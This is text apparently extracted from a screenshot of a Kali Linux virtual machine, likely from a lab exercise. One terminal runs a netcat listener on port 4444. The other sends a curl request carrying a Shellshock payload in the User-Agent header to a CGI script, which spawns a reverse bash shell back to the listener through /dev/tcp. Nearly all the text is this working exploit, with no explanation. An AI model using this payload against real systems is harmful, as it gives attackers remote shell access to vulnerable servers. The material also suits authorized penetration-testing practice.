 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 17:48
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
File
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -i -H 'User-Agent: () { :; }; echo; echo; /bin/bash -c "bash -i >/dev/tcp/192.168.56.11/4444 0>&1"' \
http://192.168.56.2/cgi-bin/test.cgi
Right Ctrl